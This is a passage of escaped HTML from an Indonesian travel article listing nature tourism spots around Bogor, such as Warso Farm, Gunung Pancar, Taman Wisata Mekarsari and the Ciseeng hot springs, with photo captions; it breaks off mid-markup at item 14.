Selain memancing, Anda juga bisa mencoba mendayung perahu dan menikmati sejuknya udara hutan.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nJangan heran jika saat berkunjung ke tempat wisata alam di Bogor ini, Anda akan menemui rombongan kru yang sedang melakukan syuting karena di sini sering digunakan sebagai lokasi syuting. Lokasi Situ Gede terletak persis di tepi Hutan Dramaga, sebuah hutan penelitian milik Departemen Kehutanan RI.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E4. Warso Farm\u003C\/span\u003E\u003C\/div\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2070\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Warso-Farm.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Warso Farm\" class=\"size-full wp-image-2070\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Warso-Farm.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Warso-Farm.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Warso-Farm-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003EWarso Farm (Foto : telusurindonesia.com)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nBagi Anda penggemar buah durian, jangan sampai melewatkan tempat wisata alam di Bogor yang satu ini. arso Farm adalah sebuah perkebunan seluas 8,5 Ha dan merupakan pelopor dalam agrowisata durian di Indonesia. Terdapat sekitar 900 pohon durian di sana dengan varietas mencapai 19 jenis durian.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nSelain berkeliling dan memperoleh pengetahuan tentang durian, Anda dapat memesan dan menyantap hidangan buah durian pada tempat yang telah dipersiapkan, baik dalam bentuk jus durian atau memakannya langsung.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nTersedia juga wisata petik durian bagi Anda yang ingin merasakan memetik durian langsung dari pohonnya. Jika ingin membawa pulang durian sebagai oleh-oleh, Anda dapat memintanya pada pengelola di sana.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E5. Gunung Pancar\u003C\/span\u003E\u003C\/div\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2082\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Gunung-Pancar.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Tempat Wisata Di Bogor Gunung Pancar\" class=\"size-full wp-image-2082\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Gunung-Pancar.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Gunung-Pancar.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Gunung-Pancar-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003ETempat Wisata Alam Di Bogor Gunung Pancar (Foto : nazuragulfira.blogspot.com)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nIngin melakukan piknik dengan keluarga di tempat wisata alam Bogor? Gunung Pancar adalah jawaban yang tepat. Di sini, Anda bisa berpiknik dan juga melakukan aktivitas seperti berkemah, bersepeda, hiking hingga berkuda.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nUntuk menyegarkan badan Anda setelah lelah ber-camping, Anda bisa ke pemandian air panas yang memiliki sumber air panas alami. Mandi berendam sambil menikmati pemandangan pohon pinus di sekeliling yang bisa membantu merilekskan pikiran Anda. Tak jarang Anda bisa menemukan hewan-hewan yang hidup bebas di sini.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E6. Air Terjun Bidadari\u003C\/span\u003E\u003C\/div\u003E\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2083\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2018\/04\/rekomendasi-tempat-wisata-alam-di-bogor.html\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Air Terjun Bidadari\" class=\"size-full wp-image-2083\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Air-Terjun-Bidadari.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Air-Terjun-Bidadari.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Air-Terjun-Bidadari-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003EAir Terjun Bidadari (Foto : sobatpetualang.com)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nBagaimana ya rasanya mandi di pemandian para bidadari? Mungkin bisa Anda rasakan sendiri di Air Terjun Bidadari yang letaknya di Sentul Paradise Park. Air terjun dengan tinggi 75 meter ini memiliki sumber air dari hutan lindung yang ada di sekitar kawasan tersebut.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nLimpahan air dari air terjun tersebut kemudian dijadikan sebagai kolam pemandian, seperti Wave Pool, kolam arus, dan juga Lazy Pool yang dibuat untuk anak-anak. Kawasan tempat wisata alam di Bogor ini selalu ramai dengan wisatawan apalagi di waktu liburan.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E7. Telaga Warn\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-version=\"7\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.498) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; box-sizing: border-box; clear: both; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.5px; margin: 1px; max-width: 658px; padding: 0px; position: relative; text-align: center; width: calc(100% - 2px);\"\u003E\n\u003Cdiv style=\"box-sizing: border-box; padding: 8px;\"\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-overflow: ellipsis; white-space: nowrap;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nIngin menikmati tempat wisata alam di Bogor yang tenang? Telaga warna bisa jadi alternatf liburan Anda. Letaknya ada di kawasan Puncak atau tepatnya di Jl. Raya Puncak – Cianjur, Tugu Utara, Cisarua, Bogor, Jawa Barat. Jam buka mulai pukul 08.00 – 17.00 WIB.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nTelaga Warna memiliki air yang sangat tenang, dikelilingi dengan pepohonan dan udara yang sejuk. Jika ingin menikmati pemandangan telaga dari ketinggian, Anda bisa mencoba wahana flying fox yang telah disediakan di sana.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E8. Taman Wisata Mekarsari\u003C\/span\u003E\u003C\/div\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2069\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Taman-Wisata-Mekarsari.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Taman-Wisata-Mekarsari\" class=\"size-full wp-image-2069\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Taman-Wisata-Mekarsari.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Taman-Wisata-Mekarsari.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Taman-Wisata-Mekarsari-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003ETaman Wisata Mekarsari (Foto : bogor.net)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nSiapa yang tidak pernah dengar nama Mekarsari? Ini adalah salah satu taman wisata buah terbesar di Indonesia. Terdapat sekitar 1.470 jenis tanaman buah dengan ratusan ribu pohon di lahan dengan luas 264 hektar ini. Objek wisata alam di Bogor yang cocok untuk dikunjungi bersama keluarga ini memang sangat direkomendasikan jika Anda berkunjung ke Bogor.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nSelain untuk\u0026nbsp;\u003Ca href=\"https:\/\/www.anekawisata.com\/20-tempat-wisata-anak-di-bogor-yang-bagus-dan-menarik.html\" rel=\"noopener\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\" target=\"_blank\" title=\"20 Tempat Wisata Anak Di Bogor Yang Bagus Dan Menarik\"\u003E\u003Cspan style=\"box-sizing: border-box; color: blue;\"\u003Etempat wisata anak dan keluarga di Bogor\u003C\/span\u003E\u003C\/a\u003E, Taman Mekarsari juga cocok untuk konservasi dan edukasi. Berkelilinglah dengan kereta yang disediakan oleh Taman Mekarsari, atau Anda bisa mencoba aktivitas outbond yang menarik di sekitar danau. Anda bisa memilih paket wisata alam yang sesuai dengan kebutuhan Anda.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E9. Taman Wisata Matahari\u003C\/span\u003E\u003C\/div\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2079\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Taman-Wisata-Matahari.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Taman Wisata Matahari\" class=\"size-full wp-image-2079\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Taman-Wisata-Matahari.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Taman-Wisata-Matahari.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Taman-Wisata-Matahari-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003ETaman Wisata Matahari (Foto : selasar.com)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nTaman Wisata Matahari teletak di Jalan Raya Puncak Bogor. Dengan luas 30 hektar, tempat wisata alam di Bogor ini adalah tujuan yang pas untuk pengunjung segala usia. Di sini terdapat banyak sekali kegiatan outbond yang bisa dilakkan mulai dari arung jeram, flying fox, mengendarai ATV, mini outbond hingga rumah hantu.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nJika Anda membawa anak-anak, Anda bisa mengajak mereka ke area sawah dan juga kebun sayuran. Ada juga wahana permainan yang memang disediakan untuk anak-anak lho. Nah, tidak lengkap pergi ke Taman Wisata Matahari jika Anda tidak menyusuri danau dengan perahu naga bermotonya.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E10. Agro Gunung Mas\u003C\/span\u003E\u003C\/div\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2080\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Agro-Gunung-Mas.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Agro-Gunung-Mas\" class=\"size-full wp-image-2080\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Agro-Gunung-Mas.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Agro-Gunung-Mas.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Agro-Gunung-Mas-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003EAgro Gunung Mas (Foto : indonesiatravelandtourism.wordpress.com)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nMendambakan tempat wisata alam Bogor yang tenang dan menenangkan hati? Maka Agro Gunung Mas adalah pilihan yang tepat bagi Anda. Hamparan perkebunan teh yang luas membuat Agro Gunung Mas terlihat seperti permadani hijau yang cantik.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nDi sini, Anda bisa langsung melihat aktivitas berkebun dari pemetik daun teh. Tidak jarang juga, wisatawan yang datang kemari menjadikan hamparan hijau perkebunan teh sebagai background untuk berfoto.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E11. Taman Riung Gunung Puncak Bogor\u003C\/span\u003E\u003C\/div\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2081\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Taman-Riung-Gunung.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Taman Riung Gunung\" class=\"size-full wp-image-2081\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Taman-Riung-Gunung.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Taman-Riung-Gunung.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Taman-Riung-Gunung-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003ETaman Riung Gunung (Foto : notetravelling.blogspot.com)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nTempat wisata alam di Bogor yang satu ini juga sungguh tepat bagi Anda yang ingin menikmati jalan kaki dengan memutari kebun teh yang hijau dan menghirup udara segar.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nTidak hanya itu, di Riung Gunung juga terdapat tempat bermain anak-anak, fasilitas kolam renang, serta area berkemah keluarga di alam terbuka. Di tempat rekreasi Bogor yang satu ini, Anda dapat mengambil penginapan yang berkonsep sederhana dengan nuansa alam yang dikelilingi kebun teh.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E12. Air Panas Ciparay\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2074\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Air-Panas-Ciparay.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Air-Panas-Ciparay\" class=\"size-full wp-image-2074\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Air-Panas-Ciparay.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Air-Panas-Ciparay.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Air-Panas-Ciparay-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003EAir Panas Ciparay (Foto : jakarta.panduanwisata.id)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nCiparay adalah juga salah satu destinasi wisata alam Bogor yang disukai banyak wisatawan karena kolam air panasnya. Terletak dalam wilayah Taman Nasional Gunung Halimun Salak, suasana di lokasi objek wisata Bogor yang satu ini terasa begitu alami.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nSelain kolam pemandian, terdapat pula saung-saung untuk bersantai. Ada banyak warung di sana yang menyediakan hidangan kopi, teh manis, indomie rebus, hingga aneka makanan ringan.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E13. Air Panas Tirta Sanita Ciseeng\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2073\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Air-Panas-Tirta-Sanita-Ciseeng.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Air Panas Tirta Sanita Ciseeng\" class=\"size-full wp-image-2073\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Air-Panas-Tirta-Sanita-Ciseeng.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Air-Panas-Tirta-Sanita-Ciseeng.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Air-Panas-Tirta-Sanita-Ciseeng-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003EAir Panas Tirta Sanita Ciseeng (Foto : lostpacker.com)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nMau menikmati segarnya mandi air hangat alami di Bogor? Anda bisa coba datang ke desa Ciseeng yang berada di kecamatan Parung. Disana ada sebuah tempat pemandian air panas (hangat) yang akan membuat badan menjadi segar. Mandi air hangat alami, seperti di Ciseeng ini juga diyakini bisa menyembuhkan beberapa macam penyakit terutama yang berkatian dengan kulit.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nSalah satu tempat yang menyediakan pemandian air hangat di Ciseeng adalah Tirta Sanita. Disana Anda bisa merasakan segarnya air hangat yang berasal dari sumber air Gunung Kapur Ciseeng. Selain bisa mandi air hangat alami, Anda juga bisa menikmati pemandangan alam sekitar yang indah. Air hangat di Ciseeng ini memiliki tiga unsur yakni garam, belerang dan kapur.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E14. Curug 7 Cilember\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bsac bsac-clearfix bsac-post-middle bsac-float-center bsac-align-center bsac-column-1\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 